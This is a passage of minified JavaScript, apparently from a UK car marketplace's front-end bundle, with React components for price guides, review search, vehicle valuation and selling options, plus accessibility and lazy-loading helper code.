text-c"},r.createElement(tn,{size:240,bg:"#f2f2f2",slices:(e=>{const{ABMaxP:t,ABMinP:n,MaxR:r,MinR:a}=e,o=r-a,l=Math.abs((n-a)/o),i=Math.max(Math.abs((t-a)/o)-l,.01),c=Math.abs(1-(l+i));return[{percent:l,color:Ze.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)},{percent:i,color:Ze.M.primary,mod:1,hover:e=>w("avg","mouseenter"===e.type)},{percent:c,color:Ze.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)}]})(S)},r.createElement("g",null,r.createElement("circle",{cx:"0",cy:"-.1",r:"0.25",fill:Ze.M.primary}),r.createElement(ln,{x:"-.15",y:"-.25",className:"color-white",width:.3,height:.3})),_&&r.createElement(r.Fragment,null,r.createElement("text",{x:"-1",y:".11",fill:Ze.M.contentSecondary,fontSize:".1",textAnchor:"left"},C),r.createElement("text",{x:"1",y:".11",fill:Ze.M.contentSecondary,fontSize:".1",textAnchor:"end",startOffset:"100%"},k))),r.createElement("p",{className:"title-3"},"£",(0,i.qC)(S.AvP)))),r.createElement("p",{className:"text-c small-text medium-margin"},"Average retail price on MOTORS ",n&&a&&r.createElement(on,{additionalParams:sn({MakeModels:[{Value:n,Models:[a]}]},o&&{PostCode:o}),className:"btn--txt small-text",id:"fairPriceSearchButton",text:"(".concat(S.Count," available)"),vehicleType:"car",qa:l}),". Prices may vary depending on specification, condition and extras."))},window.m.ReviewButton=function(e){let{btnClasses:t,make:n,makeUrl:a,model:o,modelUrl:l,qa:s,variants:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{St.LV.get("/car-price-guide/available/".concat(a,"/").concat(l,"/"),{context:"check price guide availability"}).then(e=>{m(e.available),p(u||!1)}).catch(e=>{console.error("Failed to check price guide availability:",(0,c.u1)(e))})},[a,l,u]),d?r.createElement("a",{href:"/car-price-guide/".concat(a,"/").concat(l,"/"),className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice")},"Average price for ",n," ",o):f&&r.createElement("button",{className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice"),onClick:()=>{window.screen.width>=768?(0,lt.Z)("#fp"):(0,lt.Z)("#fp",10)},type:"button"},"Average price for ",n," ",o)},window.m.ReviewDataWheel=function(e){let{data:t}=e;return r.createElement("ul",{className:"content_inner col col--wrap"},t.map(e=>!!e.percent&&r.createElement("li",{key:"dw".concat(e.title)},r.createElement(un,(0,pe.A)({size:"75"},e)),r.createElement("p",{className:"subtitle"},e.title))))},window.m.ReviewResults=fn,window.m.SearchReviews=function(e){let{makeModels:t,initialMake:n,initialModel:a,qa:o}=e;const[l,c]=(0,r.useState)(!1),[s,u]=(0,r.useState)(n||"*"),[d,m]=(0,r.useState)(a||"*"),[f,p]=(0,r.useState)("*"===n),v=e=>{const t="*"!==e.target.value;u(e.target.value),p(!t)};return r.createElement("section",{className:"sp","data-q":(0,i.r5)(o,"ReviewsSearch")},r.createElement("div",{className:"inline-input-bar sp__bar"},r.createElement("div",{className:"inline-input-container inputs-2 sp__controls"},r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Make",value:s,onBlur:v,onChange:v,"data-q":(0,i.r5)(o,"ReviewsSearchMake"),"aria-label":"Select Make"},r.createElement("option",{value:"*"},"Make (any)"),t.map(e=>r.createElement("option",{key:e.Make,value:e.MakeUrlElement},e.Make)))),r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Model",value:d,onBlur:e=>m(e.target.value),onChange:e=>m(e.target.value),"data-q":(0,i.r5)(o,"ReviewsSearchModel"),disabled:f,"aria-label":"Select Model"},r.createElement("option",{value:"*"},"Model (any)"),"*"!==s&&(0,i.Dr)(t,"MakeUrlElement",s).Models.map((e,t)=>r.createElement("option",{key:e.Model,value:e.ModelUrlElement},e.Model))))),r.createElement(Ye.A,{modifierClasses:"btn--expand sp__btn",onClick:()=>{if(c(!0),s===n&&d===a)return c(!1),(0,lt.Z)("#sw"),null;let e="";"*"!==s&&(e+="/".concat(s,"/")),"*"!==d&&(e+="".concat(d,"/")),e+="reviews/",window.location.href=e},qa:(0,i.r5)(o,"ReviewsSearchSubmit"),text:"View review",isSpinning:l,disabled:l,type:"button"})))},window.m.SearchButton=on,window.m.SVGChartArc=dn.V,window.m.ValueMyVehicle=function(e){let{recaptchaKey:t,mileage:n,page:a,postcode:o,vrm:l,qa:c}=e;const[s,u]=(0,r.useState)(0),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)(null),v=()=>u(e=>Math.min(e+1,2));return r.createElement("div",{className:"bg-neutral-1 border-radius vyv-step-wrapper text-c container","data-q":(0,i.r5)(c,"VMVValuationWrapper")},r.createElement("div",{className:"vyv-steps",style:{transform:"translateX(-".concat(100*s,"%)")}},r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(_n,{postcode:o,vrm:l,mileage:n,nextStep:v,qa:c,page:a,setVehicle:m,setOffer:p,recaptchaKey:t})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(Nn,{nextStep:v,prevStep:()=>u(e=>Math.max(e-1,0)),qa:c,vehicle:d})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(wn,{setStep:u,qa:c,offer:f,vehicle:d}))))},window.m.WaysToSell=function(e){let{pageType:t,qa:n}=e;const[a,o]=(0,r.useState)(!1);return r.createElement("section",{className:"page-section"},r.createElement("div",{className:"container"},r.createElement("h3",null,(()=>{switch(t){case"sell":return"Step 2: Choose how you want to sell your car";case"partx":return"Other ways to sell your car";default:return"Two easy ways to sell your car"}})()),r.createElement("div",{className:"card grid page-section-grid text-decoration-none",onClick:()=>o(!0),onKeyDown:e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o(!0))},role:"button",tabIndex:0,"data-loc":"page content","aria-label":"Sell your car for free on Gumtree"},r.createElement("div",{className:"col m-6 m-order-1 gumtree-splash"},r.createElement("div",{className:"show-to-m flex j-center height-100"},r.createElement(On,{className:"a-self-center",width:124,height:33})),r.createElement("div",{className:"hidden-below-m height-100"},r.createElement("div",{className:"grid medium-padding a-center height-100"},r.createElement("div",{className:"col m-8"},r.createElement("ul",{className:"bullets outside"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("div",{className:"col m-4"},r.createElement(An.A,null))))),r.createElement("div",{className:"col m-6 m-order-0 grid"},r.createElement("div",{className:"col"},r.createElement("h3",null,"Sell your car for free on Gumtree"),r.createElement("p",null,"MOTORS has teamed up with Gumtree to help you sell your car privately."),r.createElement("p",null,"Gumtree is one of the largest private motors markets in the UK*, which comes with a lot of perks:"),r.createElement("div",{className:"show-to-m"},r.createElement("ul",{className:"bullets outside small-margin"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("p",{className:"small-text"},"* In the used car listings market Gumtree has 48k active private used car listings as of September 2021. This makes Gumtree, one of the largest private motors marketplaces (source: autobiz, September 2021).")),r.createElement("div",{className:"col a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Create a free listing on Gumtree")))),"partx"!==t&&r.createElement("a",{className:"grid card text-decoration-none large-margin",href:"/sell-my-car/part-exchange/","data-qa":"sell-part-ex"},r.createElement("div",{className:"col grid"},r.createElement("div",{className:"col"},r.createElement("picture",null,r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.avif",type:"image/avif"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.webp",type:"image/webp"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.jpg",type:"image/jpeg"}),r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/part-exchange-768.jpg",alt:"car driving",className:"max show-to-m"})),r.createElement("h3",null,"Part Exchange your car"),r.createElement("p",null,"With dealers across the country ready to help, you can use the value of your existing car against the car you want to buy. With multiple dealers to choose from and the option to collect your next car the same day, part exchange can be a great way to sell your car."),r.createElement("p",null,"Unsure what to expect with part exchange? Let us guide you through the process and help you connect with dealers who provide a part exchange service.")),r.createElement("div",{className:"col a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Find out more"))))),r.createElement(Tt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:a,onOpenChange:o,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(Pn,{cancel:()=>o(!1),qa:n})))},window.m.fn=window.m.fn||{},window.m.fn.ScrollAwareNav=document.querySelector(".scroll-nav__container")?function(){const e=document.querySelectorAll("[data-navsection]"),t=document.querySelector("[data-navcontainer]"),n=document.querySelector("[data-nav]");document.querySelectorAll("[data-navlink]").forEach(e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-navlink");if(t){const e=document.querySelector('[data-navsection="'.concat(t,'"]'));e&&e.scrollIntoView({behavior:"smooth",block:"start"})}})}),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.boundingClientRect.top>0?n.classList.remove("sticky"):n.classList.add("sticky")})},{root:null,threshold:0}).observe(t);const r=new IntersectionObserver((e,t)=>{e.forEach(e=>{const t=e.target.getAttribute("data-navsection"),n=document.querySelector("[data-navlink=".concat(t,"]"));e.isIntersecting?n.classList.add("active"):n.classList.remove("active")})},{root:null,rootMargin:"-100px 0px -100% 0px",threshold:0});e.forEach(e=>{r.observe(e)})}:null,window.m.fn.pagePost=Ke.A},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(8168),a=n(4467),o=n(6540),l=n(7003),i=n(6615),c=n(7041),s=n(9325);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:l.xp,EmailIcon:l.aZ,FormIcon:l.mb,LocationIcon:l.BT,SMSIcon:l.rw,VideoIcon:l.np};function f(e){let{callBack:t,className:n,file:a,formName:l="EmailDealer",iconColourClass:u,iconComponent:f,iconHoverColourClass:p,introText:v,noStoreProps:h,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:E,trackingLocation:S,trackingName:C="email dealer",type:k,videoCall:x,qa:_}=e;const[N,A]=(0,o.useState)(u||""),[O,P]=(0,o.useState)(!1),[M,R]=(0,o.useState)(null);const T=m[f];return o.createElement(o.Fragment,null,o.createElement("button",{type:"button",className:n,"data-q":(0,i.r5)(_,"".concat(k)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:o}=window.m.Store.getState(),i={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:S,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==h?void 0:h.dealerId)||(null==o||null===(e=o.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==h?void 0:h.vehicleId)||(null==o||null===(n=o.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(i),R(d(d(d({file:a,formName:l,introText:v,trackClose:!0,qa:_,trackingLocation:S,trackingName:C},o.formProps),h),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:x||!1})),P(!0)},onMouseOver:()=>A(p),onFocus:()=>A(p),onMouseOut:()=>A(u),onBlur:()=>A(u)},T&&o.createElement(T,{className:N}),o.createElement("span",null,w)),o.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:O,onOpenChange:P,title:E||"Contact dealer"},M&&o.createElement(s.A,(0,r.A)({},M,{close:()=>P(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",a="[object GeneratorFunction]",o=/^(?:0|[1-9]\d*)$/;var l,i,c=Object.prototype,s=c.hasOwnProperty,u=c.toString,d=c.propertyIsEnumerable,m=(l=Object.keys,i=Object,function(e){return l(i(e))}),f=Math.max,p=!d.call({valueOf:1},"valueOf");function v(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&E(e)}(e)&&s.call(e,"callee")&&(!d.call(e,"callee")||u.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],a=r.length,o=!!a;for(var l in e)!t&&!s.call(e,l)||o&&("length"==l||g(l,a))||r.push(l);return r}function h(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function E(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=S(e)?u.call(e):"";return t==r||t==a}(e)}function S(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var C,k=(C=function(e,t){if(p||y(t)||E(t))!function(e,t,n,r){n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],i=r?r(n[l],e[l],l,n,e):void 0;h(n,l,void 0===i?e[l]:i)}}(t,function(e){return E(e)?v(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&h(e,n,t[n])},function(e,t){return t=f(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,a=f(n.length-t,0),o=Array(a);++r<a;)o[r]=n[t+r];r=-1;for(var l=Array(t+1);++r<t;)l[r]=n[r];return l[t]=o,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=C.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!S(n))return!1;var r=typeof t;return!!("number"==r?E(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&C(e,l,n,a)}return e}));e.exports=k},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>a});var r=n(6540);const a=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>C,getTabIndex:()=>m,isFocusable:()=>_,isTabbable:()=>k,tabbable:()=>S});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],a=r.join(","),o="undefined"==typeof Element,l=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=!o&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var a=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===a||"true"===a||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(a));return t&&l.call(e,a)&&r.unshift(e),r=r.filter(n)},u=function e(t,n,r){for(var o=[],i=Array.from(t);i.length;){var s=i.shift();if(!c(s,!1))if("SLOT"===s.tagName){var u=s.assignedElements(),d=e(u.length?u:s.children,!0,r);r.flatten?o.push.apply(o,d):o.push({scopeParent:s,candidates:d})}else{l.call(s,a)&&r.filter(s)&&(n||!t.includes(s))&&o.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),f=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&f){var p=e(!0===m?s.children:m.children,!0,r);r.flatten?o.push.apply(o,p):o.push({scopeParent:s,candidates:p})}else i.unshift.apply(i,s.children)}}return o},d=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!d(e)?0:e.tabIndex},f=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},p=function(e){return"INPUT"===e.tagName},v=function(e){return function(e){return p(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||i(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var a=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!a||a===e}(e)},h=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var a=l.call(e,"details>summary:first-of-type")?e.parentElement:e;if(l.call(a,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return h(e)}else{if("function"==typeof r){for(var o=e;e;){var c=e.parentElement,s=i(e);if(c&&!c.shadowRoot&&!0===r(c))return h(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=o}if(function(e){var t,n,r,a,o=e&&i(e),l=null===(t=o)||void 0===t?void 0:t.host,c=!1;if(o&&o!==e)for(c=!!(null!==(n=l)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(l)||null!=e&&null!==(a=e.ownerDocument)&&void 0!==a&&a.contains(e));!c&&l;){var s,u,d;c=!(null===(u=l=null===(s=o=i(l))||void 0===s?void 0:s.host)||void 0===u||null===(d=u.ownerDocument)||void 0===d||!d.contains(l))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return p(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!l.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(v(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},E=function e(t){var n=[],r=[];return t.forEach(function(t,a){var o=!!t.scopeParent,l=o?t.scopeParent:t,i=function(e,t){var n=m(e);return n<0&&t&&!d(e)?0:n}(l,o),c=o?e(t.candidates):l;0===i?o?n.push.apply(n,c):n.push(l):r.push({documentOrder:a,tabIndex:i,item:t,isScope:o,content:c})}),r.sort(f).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},S=function(e,t){var n;return n=(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),E(n)},C=function(e,t){return(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},k=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,a)&&b(t,e)},x=r.concat("iframe").join(","),_=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,x)&&y(t,e)}},9139:(e,t,n)=>{"use strict";n.d(t,{t:()=>a});var r=n(6349);const a=(e,t)=>{const n={};return Object.keys(t).forEach(a=>{var o;const l=t[a],i=null===(o=e[a])||void 0===o?void 0:o.toString(),c=null==i?void 0:i.trim();!l.required||c&&""!==c?("email"===l.validation&&c&&!r.u.email.value.test(c)&&(n[a]=r.u.email.message),"textName"!==l.validation||r.u.textName.value.test(c)||(n[a]=r.u.textName.message),"phone"===l.validation&&c&&!r.u.phone.value.test(c)&&(n[a]=r.u.phone.message),"text"===l.validation&&c&&!r.u.text.value.test(c)&&(n[a]=r.u.text.message),"password"===l.validation&&c&&!r.u.password.value.test(c)&&(n[a]=r.u.password.message),"postcode"===l.validation&&c&&!r.u.postcode.value.test(c)&&(n[a]=r.u.postcode.message),"mileage"===l.validation&&c&&!r.u.mileage.value.test(c)&&(n[a]=r.u.mileage.message),"vehicleReg"===l.validation&&c&&!r.u.reg.value.test(c)&&(n[a]=r.u.reg.message)):n[a]="This is a required field"}),n}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>x});var r=n(6540),a=n(8587),o=n(8168);function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},i(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var u=r.createContext();var d={initialChunks:{}},m="PENDING",f="REJECTED";var p=function(e){return e};function v(e){var t=e.defaultResolveComponent,n=void 0===t?p:t,v=e.render,h=e.onLoad;function g(e,t){void 0===t&&(t={});var p=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):p.resolve?p.resolve(e):"static"}function b(e,r,a){var o=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(a,o,{preload:!0}),o}var w,E,S=function(e){var t=y(e),n=g[t];return n&&n.status!==f||((n=p.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:p.resolve(e),chunkName:p.chunkName(e),error:t?t.message:t}),n.status=f})),n},C=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||p.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(p.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(p.chunkName(n))),l(r)):(!1!==t.ssr&&(p.isReady&&p.isReady(n)||p.chunkName&&d.initialChunks[p.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,i(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,o.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var u=c.prototype;return u.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===f&&this.setCache(),this.state.loading&&this.loadAsync()},u.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},u.componentWillUnmount=function(){this.mounted=!1},u.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},u.getCacheKey=function(){return y(this.props)},u.getCache=function(){return g[this.getCacheKey()]},u.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},u.triggerOnLoad=function(){var e=this;h&&setTimeout(function(){h(e.state.result,e.props)})},u.loadSync=function(){if(this.state.loading)try{var e=b(p.requireSync(this.props),this.props,x);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:p.resolve(this.props),chunkName:p.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},u.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,x);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},u.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,a.A)(e,["__chunkExtractor","forwardedRef"]));return S(t)},u.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,l=(e.__chunkExtractor,(0,a.A)(e,["forwardedRef","fallback","__chunkExtractor"])),i=this.state,c=i.error,s=i.loading,u=i.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var d=r||t.fallback||null;return s?d:v({fallback:d,result:u,options:t,props:(0,o.A)({},l,{ref:n})})},c}(r.Component),k=(E=function(e){return r.createElement(u.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=C).displayName&&(E.displayName=w.displayName+"WithChunkExtractor"),E),x=r.forwardRef(function(e,t){return r.createElement(k,Object.assign({forwardedRef:t},e))});return x.displayName="Loadable",x.preload=function(e){x.load(e)},x.load=function(e){return S(e)},x}return{loadable:g,lazy:function(e,t){return g(e,(0,o.A)({},t,{suspense:!0}))}}}var h=v({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=h.loadable,y=h.lazy,b=v({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,E=b.lazy;var S=g;S.lib=w,y.lib=E;function C(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const k=S({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(C,null)});function x(e){return r.createElement(k,e)}},9703:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(6540);function a(){return r.createElement("section",null,r.createElement("p",{className:"contact-msg"},"This site is protected by reCAPTCHA and the Google"," ",r.createElement("a",{href:"https://policies.google.com/privacy",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Privacy Policy")," ","and"," ",r.createElement("a",{href:"https://policies.google.com/terms",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Terms of Service")," ","apply."))}},9868:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"gear-stick"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M38.221 45.331c.345-.469.525-1.065.461-1.692a2.424 2.424 0 00-2.027-2.16c.52-.524.805-1.288.691-2.083a2.427 2.427 0 00-2.012-2.061c.333-.505.48-1.137.373-1.78-.222-1.3-1.432-2.174-2.7-1.987a4.18 4.18 0 00-.028-1.887c-.799-3.25-5.432-4.859-10.35-3.601-4.925 1.26-8.259 4.915-7.454 8.17.058.254.146.497.257.734a2.467 2.467 0 00-.931 2.38c.09.53.348.989.709 1.337a2.452 2.452 0 00.046 3.461 2.464 2.464 0 00-.623 2.512c-.07.235-.108.474-.108.73 0 1.34 1.079 2.44 2.395 2.44h20.043c1.313 0 2.392-1.097 2.392-2.44 0-.873-.456-1.635-1.135-2.073M21.17 27.58c.47-.178.957-.334 1.464-.462a13.54 13.54 0 012.122-.37l-4.19-14.55c2.32-1.535 